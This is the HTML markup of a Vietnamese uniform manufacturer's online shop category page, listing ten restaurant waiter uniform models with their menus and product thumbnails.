            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://kinguniform.vn/" title="May đồng phục Kinguniform - Công ty may mặc số 1 Việt Nam" rel="home">
    <img width="200" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/logo-kinguniform-1.png" class="header_logo header-logo" alt="May đồng phục Kinguniform"/><img  width="200" height="100" src="https://kinguniform.vn/wp-content/uploads/2020/07/logo-kinguniform.png" class="header-logo-dark" alt="May đồng phục Kinguniform"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active  menu-item-78 has-dropdown"><a href="#" class="nav-top-link">May đồng phục<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-222 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-cong-ty/">Đồng phục công ty</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-228"><a href="https://kinguniform.vn/dong-phuc-nhan-vien/">Đồng phục nhân viên</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-219"><a href="https://kinguniform.vn/dong-phuc-bao-ve/">Đồng phục bảo vệ</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-220"><a href="https://kinguniform.vn/dong-phuc-cong-nhan/">Đồng phục công nhân</a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-221 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-cong-so/">Đồng phục công sở</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-240"><a href="https://kinguniform.vn/dong-phuc-cong-so-nu/">Đồng phục công sở nữ</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-239"><a href="https://kinguniform.vn/dong-phuc-cong-so-nam/">Đồng phục công sở nam</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-224 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh/">Đồng phục học sinh</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-226"><a href="https://kinguniform.vn/dong-phuc-mam-non/">Đồng phục mầm non</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-236"><a href="https://kinguniform.vn/ao-khoac-dong-phuc-hoc-sinh/">Áo khoác đồng phục học sinh</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-238"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-tieu-hoc/">Đồng phục học sinh tiểu học</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-237"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-2/">Đồng phục học sinh cấp 2</a></li>
		<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4526"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-3/">Đồng phục học sinh cấp 3</a></li>
		<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4528"><a href="https://kinguniform.vn/vay-hoc-sinh-tieu-hoc/">Váy học sinh tiểu học</a></li>
	</ul>
</li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active  menu-item-234 nav-dropdown-col"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục Nhà hàng Khách sạn</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent  menu-item-225"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục nhà hàng</a></li>
		<li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3084"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục khách sạn</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-233"><a href="https://kinguniform.vn/dong-phuc-bep/">Đồng phục bếp</a></li>
		<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4529"><a href="https://kinguniform.vn/dong-phuc-buong-phong/">Đồng phục buồng phòng</a></li>
		<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4530"><a href="https://kinguniform.vn/dong-phuc-le-tan/">Đồng phục lễ tân</a></li>
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active  menu-item-4531"><a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/">Đồng phục phục vụ bàn</a></li>
	</ul>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-235 nav-dropdown-col"><a href="#">Đồng phục Ngành nghề</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-229"><a href="https://kinguniform.vn/dong-phuc-spa/">Đồng phục spa</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-231"><a href="https://kinguniform.vn/dong-phuc-y-te/">Đồng phục y tế</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-241"><a href="https://kinguniform.vn/dong-phuc-pg/">Đồng phục pg</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-262"><a href="https://kinguniform.vn/dong-phuc-quan-cafe-tra-sua/">Đồng phục quán Cafe &#8211; Trà sữa</a></li>
		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-223"><a href="https://kinguniform.vn/dong-phuc-du-lich/">Đồng phục du lịch</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-243"><a href="https://kinguniform.vn/dong-phuc-the-duc-the-thao/">Đồng phục thể dục thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-4873 has-dropdown"><a href="https://kinguniform.vn/ao-thun-dong-phuc/" class="nav-top-link">Áo thun đồng phục<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-4875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4875"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4876"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4877"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4988"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5001"><a href="https://kinguniform.vn/ao-thun-cong-nhan/">Áo thun công nhân</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-218"><a href="https://kinguniform.vn/dong-phuc-bao-ho-lao-dong/" class="nav-top-link">Đồng phục bảo hộ lao động</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4874"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/" class="nav-top-link">Áo khoác đồng phục</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-133 has-dropdown"><a href="#" class="nav-top-link">May áo<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-245 nav-dropdown-col"><a href="https://kinguniform.vn/ao-dong-phuc-lop/">Áo lớp</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-247"><a href="https://kinguniform.vn/ao-lop-co-co/">Áo lớp có cổ</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-249"><a href="https://kinguniform.vn/ao-lop-so-mi/">Áo lớp sơ mi</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-248"><a href="https://kinguniform.vn/ao-lop-oversize/">Áo lớp oversize</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-246"><a href="https://kinguniform.vn/ao-hop-lop/">Áo họp lớp &#8211; Áo kỷ niệm ra trường</a></li>
	</ul>
</li>
	<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-251 nav-dropdown-col"><a href="https://kinguniform.vn/ao-dong-phuc-nhom/">Áo đồng phục nhóm</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-252"><a href="https://kinguniform.vn/dong-phuc-gia-dinh/">Áo đồng phục gia đình</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-253"><a href="https://kinguniform.vn/dong-phuc-ao-team-building/">Đồng phục team building</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-256"><a href="https://kinguniform.vn/dong-phuc-di-bien/">Đồng phục đi biển</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-255 nav-dropdown-col"><a href="https://kinguniform.vn/ao-thun-dong-phuc/">Áo thun đồng phục</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-4521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4521"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
		<li id="menu-item-4522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4522"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
		<li id="menu-item-4523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4523"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
		<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-4987"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	</ul>
</li>
	<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-384 nav-dropdown-col"><a href="#">Áo khác</a>
	<ul class='nav-column nav-dropdown-bold dropdown-uppercase'>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-254"><a href="https://kinguniform.vn/ao-so-mi-dong-phuc/">Áo sơ mi đồng phục</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-250"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/">Áo khoác đồng phục</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-257"><a href="https://kinguniform.vn/quan-ao-golf/">Quần áo Golf</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-232 has-dropdown"><a href="#" class="nav-top-link">Phụ kiện<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold dropdown-uppercase'>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-258"><a href="https://kinguniform.vn/may-balo-dong-phuc/">May balo đồng phục</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-259"><a href="https://kinguniform.vn/may-tap-de-dong-phuc/">May tạp dề đồng phục</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-260"><a href="https://kinguniform.vn/mu-dong-phuc/">Mũ đồng phục</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0778607060" class="button primary"  style="border-radius:99px;">
    <span>Call: 0778.60.70.60</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://kinguniform.vn" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="shop-page-title category-page-title page-title featured-title dark ">
	
	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>
	
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 <div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://kinguniform.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục nhà hàng khách sạn</a> <span class="divider">&#47;</span> Đồng phục phục vụ bàn</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center  form-flat">
	  	 	

<p class="woocommerce-result-count hide-for-medium">
	Hiển thị tất cả 10 kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div><!-- .flex-right -->
	   
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div id="shop-sidebar" class="sidebar-inner col-inner">
							</div><!-- .sidebar-inner -->
		</div><!-- #shop-sidebar -->

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div>	<div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
	
<div class="product-small col has-hover product type-product post-3487 status-publish first instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-nhan-vien-phuc-vu-nha-hang-king-k10/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-10-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục nhân viên phục vụ nhà hàng K10</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3486 status-publish instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-nhan-vien-phuc-vu-nha-hang-king-k09/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-9-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục nhân viên phục vụ nhà hàng KING K09</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3485 status-publish last instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-ban-king-k08/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-8-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ bàn K08</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3484 status-publish first instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-ban-king-k07/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-7-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ bàn K07</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3483 status-publish instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-ban-king-k06/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-6-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ bàn K06</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3482 status-publish last instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-ban-king-k05/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ bàn K05</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3481 status-publish first instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-nha-hang-king-n04/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="đồng phục phục vụ bàn" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ nhà hàng N04</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3480 status-publish instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-nha-hang-king-n03/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ nhà hàng N03</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3479 status-publish last instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-nha-hang-king-n02/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ nhà hàng N02</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-3478 status-publish first instock product_cat-dong-phuc-phuc-vu-ban has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-nha-hang-king-n01/">
					<img width="247" height="296" src="https://kinguniform.vn/wp-content/uploads/2020/07/dong-phuc-nhan-vien-phuc-vu-ban-king-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><h3 class="woocommerce-loop-product_title">Đồng phục phục vụ nhà hàng N01</h3></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
</div><!-- row -->
		</div><!-- shop container -->
		</div>
</div>

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
